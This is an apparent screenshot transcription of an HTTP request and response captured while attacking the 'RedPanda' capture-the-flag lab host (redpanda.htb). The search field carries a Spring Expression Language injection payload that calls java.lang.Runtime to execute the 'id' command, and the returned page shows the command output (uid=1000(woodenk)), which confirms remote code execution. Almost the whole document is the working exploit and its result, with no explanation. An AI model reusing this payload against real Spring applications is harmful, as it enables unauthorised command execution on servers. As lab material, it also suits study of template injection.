 Request
Clear
1 POST /search HTTP/1.1
2 Host: redpanda.htb:8080
3 Content-Length: 9
4 Cache-Control: max-age=0
5 Origin: http://redpanda.htb:8080
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.9
12 Referer: http://redpanda.htb:8080/stats?author=woodenk
13 Accept-Encoding: gzip, deflate
14
15 name=*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRu
ntime().exec('id').getInputStream())}
{}
22 / 22
Response
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Date: Wed, 04 Jun 2025 17:22:45 GMT
5 Content-Length: 788
6
7 <!DOCTYPE html>
8 <html lang="en" dir="ltr">
9
10 <head>
11 <meta charset="utf-8">
12 <title>Red Panda Search | Made with Spring Boot</title>
13 <link rel="stylesheet" href="css/search.css">
14 </head>
15
16 <body>
17 <form action="/search" method="POST">
18 <div class="wrap">
19 <div class="search">
20 <input type="text" name="name" placeholder="Search for a r
ed panda">
21 <button type="submit" class="searchButton">
22 <i class="fa fa-search"></i>
23 </button>
24 </div>
25 </div>
26 </form>
27 <div class="wrapper">
28 <div class="results">
29 <h2 class="searched">You searched for: uid=1000(woodenk) gid=1
001(logs) groups=1001(logs),1000(woodenk)
30 </h2>
31 <h2>There are 0 results for your search</h2>
{}
927 bytes | 1131ms